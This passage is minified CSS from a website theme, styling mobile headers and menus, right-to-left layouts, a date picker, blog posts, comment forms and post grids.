.mobile-header-active .full-search #search { width:100%; height:100%; } .mobile-header-active .mobile-1 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-1 .mobile-logo-wrapper { max-width:50%; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .mobile-header-active .mobile-1 .mobile-bar-group { height:100%; } .mobile-header-active .mobile-1 .mobile-bar-group > div { height:100%; } .mobile-header-active .mobile-1 #cart { width:100%; height:100%; } .mobile-header-active .mobile-1 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-1 #cart > a > i { height:100%; } .mobile-header-active .mobile-2 .mobile-logo-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-width:none; } .mobile-header-active .mobile-2 .mobile-bar > div { height:100%; min-width:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 .mobile-search-wrapper { width:100%; } .mobile-header-active .mobile-3 .mobile-bar { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active .mobile-3 .mobile-custom-menu { padding:0 15px; } .mobile-header-active .mobile-3 .mobile-search-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; } .mobile-header-active .mobile-3 .mobile-bar-group { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown::before { display:block !important; content:"" !important; -webkit-transform:translateX(0); transform:translateX(0); left:10px !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown::before { -webkit-transform:translateX(-100%); transform:translateX(-100%); left:calc(100% - 10px) !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .language .dropdown-toggle .symbol, .mobile-header .currency .dropdown-toggle .symbol { width:auto; height:auto; } .mobile-container { display:none; position:fixed; z-index:50000; max-width:100%; height:100%; top:0; left:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); -webkit-transition:all .35s ease-in-out; transition:all .35s ease-in-out; background-color:white; } .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); left:auto; right:0; } .mobile-main-menu-container-open .mobile-main-menu-container { display:block; } .mobile-main-menu-container-open .mobile-main-menu-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-cart-content-container-open .mobile-cart-content-container { display:block; } .mobile-cart-content-container-open .mobile-cart-content-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-filter-container-open .mobile-filter-container { display:block; } .mobile-filter-container-open .mobile-filter-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .tablet.mobile-filter-container-open .mobile-filter-container { max-width:50%; } .mobile-header-active .site-wrapper { overflow:hidden; } .mobile-header-active .site-wrapper::before { content:""; position:fixed; z-index:49999; left:0; top:-200px; width:100%; height:calc(100vh + 200px); pointer-events:none; opacity:0; visibility:hidden; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .ios.mobile-header-active:not(.popup) .site-wrapper { overflow:visible; overflow:initial; } .ios.mobile-overlay .site-wrapper { cursor:pointer; } .mobile-overlay .site-wrapper::before { opacity:1; visibility:visible; pointer-events:auto; background:rgba(0, 0, 0, 0.5); display:block; } .android.chrome41.mobile-header-active .site-wrapper::before { display:none; } .android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before { display:block; } .mobile-wrapper-header { position:relative; width:100%; height:40px; z-index:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; min-width:0; } .mobile-wrapper-header > span { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0 12px; font-size:17px; } .mobile-wrapper-header > span span { white-space:nowrap; overflow:hidden; text-overflow:ellipsis; } .mobile-wrapper-header > a { height:100%; width:40px; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:25px; cursor:pointer; } .mobile-wrapper-header > a::before { content:"\e5cd"; font-family:icomoon; } .mobile-cart-content-wrapper { padding-bottom:40px; } .mobile-header-active .cart-content { min-width:0; min-width:initial; height:100%; } .mobile-header-active .cart-content ul { height:100%; border-radius:0; background:transparent; } .mobile-header-active .cart-content .cart-products { max-height:100%; height:100%; -webkit-overflow-scrolling:touch; } .mobile-header-active .cart-content .cart-totals { position:relative; position:fixed; bottom:0; width:100%; } .mobile-filter-wrapper { height:100%; padding-bottom:40px; } .mobile-filter-wrapper .module-filter { padding:15px; height:100%; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .mobile-filter-wrapper .module-filter .module-title { display:none; padding:0; margin:0; } .mobile-filter-wrapper .module-filter .panel-body { max-height:100%; overflow:visible; } .mobile-main-menu-wrapper { height:100%; padding-bottom:40px; } .mobile-main-menu-wrapper .main-menu { height:100%; overflow-x:hidden; overflow-y:auto; -webkit-overflow-scrolling:touch; } .mobile-main-menu-wrapper .main-menu .j-menu > * { -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .dropdown::after { display:none !important; } .mobile-main-menu-wrapper .main-menu ul { list-style:none; margin:0; padding:0; -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .menu-label { position:relative; margin:0 5px !important; -webkit-transform:none !important; transform:none !important; } .mobile-main-menu-wrapper .main-menu .main-menu { border-width:0; background-color:transparent; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item { padding:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu { min-width:40px; height:100%; right:0; border-radius:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a { position:relative; height:40px; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding:0 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a::after { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu { padding:0; margin:0; position:relative; opacity:1; visibility:visible; -webkit-transform:translateY(0) scale(1); transform:translateY(0) scale(1); width:100%; display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li > a { margin-bottom:10px; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu { left:0; -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .open > .dropdown-menu { display:block; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown { display:table; width:100%; } .mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item > a + div { border-width:1px 0 0 0; border-color:inherit; border-style:inherit; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:first-of-type { border-top-width:0; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:last-of-type { border-bottom-width:1px; } .mobile-main-menu-wrapper .main-menu .j-menu { border-style:none !important; } html[dir="rtl"] .form-control { text-align:right; } html[dir="rtl"] .cart-content { right:auto; left:0; } html[dir="rtl"] .cart-content::before { left:-100%; right:auto; -webkit-transform:translateX(150%); transform:translateX(150%); } html[dir="rtl"] .cart-content .table-striped tbody .td-image { padding-right:10px; } html[dir="rtl"] .full-cart .cart-heading { padding-right:0; padding-left:40px; } html[dir="rtl"] .full-cart .cart-heading i { right:auto; left:0; } html[dir="rtl"] .mini-cart .count-badge { right:auto; left:0; } html[dir="rtl"] #cart-items { right:auto; left:0; } html[dir='rtl'] .nav-tabs > li > a::before { margin-right:auto; margin-left:5px; } html[dir='rtl'] .stepper .form-control { text-align:center; } html[dir="rtl"] .mini-search #search > .dropdown-menu { left:0; right:auto; } html[dir="rtl"] .mini-search #search > .dropdown-menu::before { left:-100%; -webkit-transform:translateX(100%); transform:translateX(100%); } html[dir="rtl"] .search-button { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-top-right-radius:0; border-bottom-right-radius:0; } html[dir="rtl"] .search-categories .j-dropdown::before { left:auto; right:10px; } html[dir="rtl"] .tt-menu > div { margin-left:0; margin-right:auto; } html[dir="rtl"] .tt-menu:not(.tt-empty)::before { right:auto; left:10px; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:first-of-type { border-right-width:0; border-left-width:1px; border-top-left-radius:0; border-bottom-left-radius:0; border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:last-of-type { border-top-right-radius:0; border-bottom-right-radius:0; border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } html[dir="rtl"] .main-menu .menu-label { right:auto; left:0; } html[dir="rtl"] .count-badge { margin-left:0; margin-right:5px; } html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu { left:auto; right:100%; } html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu { left:auto; right:-5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu::before { left:auto; right:5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:-5px; right:auto; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown::before { left:auto !important; right:calc(100% - 5px) !important; -webkit-transform:translateX(100%) !important; transform:translateX(100%) !important; } html[dir='rtl'] .mobile-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); right:0; } html[dir='rtl'] .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); left:0; right:auto; } html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu { right:auto; left:8px; } html[dir='rtl'].desktop-header-active .header-mega .header-cart-group { margin-right:auto; margin-left:0; } html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge { right:auto; left:0; } html[dir='rtl'].desktop-header-active .header-compact .language-currency + .top-menu { padding-left:0; padding-right:10px; } html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before { left:0; margin-left:0; } html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:0; margin-left:auto; } html[dir="rtl"] .flyout-menu .menu-item .j-dropdown { left:auto; right:100%; } html[dir="rtl"] .flyout-menu .menu-item.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir="rtl"] .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:7px; margin-right:0; } html[dir="rtl"] .accordion-menu .open-menu { right:auto; left:8px; } html[dir="rtl"] .accordion-menu .menu-item > a::before { margin-right:0; margin-left:5px; } html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before { margin-right:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn { right:auto; left:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn button { left:0; right:auto; } html[dir='rtl'] .links-menu .menu-item:first-child { border-right-width:0; } html[dir='rtl'] .links-menu .menu-item a .menu-label { -webkit-transform:translateX(-100%); transform:translateX(-100%); } html[dir="rtl"].mac.webkit .select-group .form-control { left:auto; right:-3px; } html[dir='rtl'] .header-search input { text-align:right; } html[dir='rtl'].desktop .module-title button { right:auto; left:0; } html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child { border-left-width:0; } html[dir='rtl'] .side-product > div { float:right; } html[dir='rtl'] .lg-outer { direction:ltr; } html[dir='rtl'] .lg-outer #lg-counter { float:right; padding-right:20px; padding-left:0; } html[dir='rtl'] .lg-outer #lg-counter-all { float:left; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer #lg-counter-current { float:right; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer .lg-thumb-item { float:right; } html[dir='rtl'] .lg-actions .lg-next { left:20px; right:auto; } html[dir='rtl'] .lg-actions .lg-prev { right:20px; left:auto; } html[dir='rtl'] .lg-toolbar .lg-icon { float:left; } html[dir='rtl'] blockquote::before { float:right; } html[dir='rtl'] .radio, html[dir='rtl'] .checkbox { padding:0 0 0 15px; } html[dir='rtl'] .dropdown > a::after { margin-left:auto; margin-right:5px; } html[dir='rtl'] .product-list .product-thumb .image { float:right; } html[dir='rtl'] footer .links-menu .module-title::before { right:auto; left:0; } .phone .swiper-container { overflow:hidden !important; } .mobile-test .swiper-pagination-bullet { display:none !important; } .mobile-test .swiper-buttons div { min-width:48px; min-height:48px; } .mobile-test .module-catalog .subitem a { font-size:16px; } .mobile-test .module-catalog .subitem a { padding:8px; } .mobile-test .module-catalog .subitem.view-more a span { font-size:16px; } .mobile-test .mobile-top-bar { min-height:48px !important; } .mobile-test .mobile-custom-menu { min-width:34px !important; } .mobile-test .module-products .stats { padding:8px !important; } .mobile-test .module-products .btn { padding:20px !important; } .mobile-test .module-side_products .btn { padding:8px !important; } .mobile-test .links-menu a { padding:8px; } .mobile-test .module-newsletter .input-group + .checkbox label { margin-top:14px; } .mobile-test .accordion-menu.accordion-menu .j-menu > li > a { padding:8px; } .mobile-test .module-products-300 .product-grid .product-thumb .name { margin-top:12px; } .mobile-test .module-notification .notification-close { min-width:48px; min-height:48px; } } @media all { button::-moz-focus-inner { padding:0; border:0; } @media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px) { } @media all and (max-width:900px) { } } @media all {.bootstrap-datetimepicker-widget.bottom:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:7px}.bootstrap-datetimepicker-widget.bottom:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:8px}.bootstrap-datetimepicker-widget.top:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.top:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;position:absolute;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget td.active,.bootstrap-datetimepicker-widget td.active:hover{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget td span.active{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.input-group.date .input-group-addon span{display:block;cursor:pointer;width:16px;height:16px}.bootstrap-datetimepicker-widget ul.list-unstyled li div.timepicker div.timepicker-picker table.table-condensed tbody>tr>td{padding:0!important}@media screen and (max-width:767px){}}.blog-post .tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags b{display:none}.blog-post .tags a{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none}.blog-post .tags a:hover{color:rgba(25,25,25,1)}.post-comments .title{font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.post-comments .title::after{display:none}.post-comments .title.page-title>span::after{display:none}.blog-post .form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post legend.page-title>span::after{display:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232, 39, 35, 1)}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .checkbox{width:100%}.blog-post .input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form legend.page-title>span::after{display:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232, 39, 35, 1)}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .checkbox{width:100%}.reply-form .input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-size:17px;color:rgba(45, 45, 45, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{color:rgba(29, 59, 190, 1)}.post-grid .post-thumb .description{display:block;color:rgba(139, 145, 152, 1);padding:5px}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;margin-top:10px}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(45, 45, 45, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(231, 40, 10, 1) !important;background:rgba(0, 0, 0, 0) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:12px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(231, 40, 10, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .image{display:block}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb .description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.desktop .blog-feed:hover span{color:rgba(231, 40, 10, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout .header{padding:0 20px}.boxed-layout .breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a::after{display:none}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Open Sans';font-weight:400;font-size:30px;background:none;padding-top:10px;padding-bottom:10px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}html:not(.popup) 